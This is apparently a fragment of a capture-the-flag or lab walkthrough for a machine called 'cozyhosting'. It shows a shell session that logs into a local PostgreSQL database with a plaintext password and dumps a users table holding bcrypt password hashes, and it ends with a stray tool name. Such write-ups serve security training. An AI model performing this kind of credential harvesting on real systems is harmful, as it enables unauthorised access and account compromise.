 app@cozyhosting:/app$ psql -h 127.0.0.1 -U postgres
psql -h 127.0.0.1 -U postgres
Password for user postgres: Vg&nvzAQ7XxR
\c cozyhosting
You are now connected to database "cozyhosting" as user "postgres".
\d
List of relations
Schema | Name | Type | Owner
--------+--------------+----------+----------
public | hosts | table | postgres
public | hosts_id_seq | sequence | postgres
public | users | table | postgres
(3 rows)
select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
XXEinjector